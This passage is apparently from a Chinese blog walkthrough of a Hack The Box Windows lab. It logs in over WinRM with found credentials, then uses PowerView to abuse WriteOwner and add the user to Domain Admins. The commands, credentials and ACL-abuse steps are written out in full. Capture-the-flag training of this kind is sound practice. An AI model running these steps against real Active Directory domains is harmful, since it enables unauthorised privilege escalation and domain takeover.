

echo "copy \users\maria\desktop\Engines.xls \programdata\" > cmd.ps1
download C:\programdata\Engines.xls Engines.xls
表格信息查看

crackmapexec winrm 10.10.11.132 -u maria -p maria-pass
我将测试哪一个能登陆,当然手测也可以,反正就三个
evil-winrm -i 10.10.11.132 -u maria -p 'W3llcr4ft3d_4cls'

WriteOwner
这意味着 maria 可以更改组的所有者。
upload PowerView.ps1
Import-Module .\PowerView.ps1
1。 设置为组所有者
Set-DomainObjectOwner -Identity 'Domain Admins' -OwnerIdentity 'maria'
2. 给自己授予全部权限
Add-DomainObjectAcl -TargetIdentity "Domain Admins" -PrincipalIdentity maria -Rights All
3. 把自己添加到dbadmin
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'maria'
net user maria


但是现在查看依旧我不在组中,这是因为一个常见问题,就是更新的问题
我们可以退出再进,如果还是不行那就没办法了,要重启,无限循环

我已经可以拿到root.txt了
完毕
相关文章
- minGW 如何在Windows 环境下安装
- Windows 平台下 Go 语言的安装和环境变量设置
- Windows服务器使用Telegraf采集服务器监控指标输出到influxdb
- linux拓展之 用linux命令 管理windows一秒完成不可思议的操作--本节实战find 移动!!
- 【Hack The Box】windows练习-- Sauna
- 【Hack The Box】windows练习-- Omni
- 【Hack The Box】windows练习-- Fuse
- 【Hack The Box】windows练习-- ServMon
- 【Hack The Box】windows练习-- forest
- 【Hack The Box】windows练习-- jerry
- 【Hack The Box】windows练习-- Chatterbox
- caffe搭建--WINDOWS+VS2013下生成caffe并进行cifar10分类测试
- caffe训练自己的图片进行分类预测--windows平台
- DockerToolbox安装docker - Windows 10家庭版
- 【一】ODB - C++ 访问数据库的利器--Hello World On Windows(Version-24)
- zlib、libzip、 libzippp 库编译(windows + cmake + vs2013)
- Windows SDK笔记(经典--一定要看)
- WINDOWS WMI--这是一个神奇的应用
- [ 问题解决篇 ] 设置windows密码策略并且更改用户密码 -- 解决windwos密码无法设置为1的问题
- Windows SDK笔记(经典--一定要看)

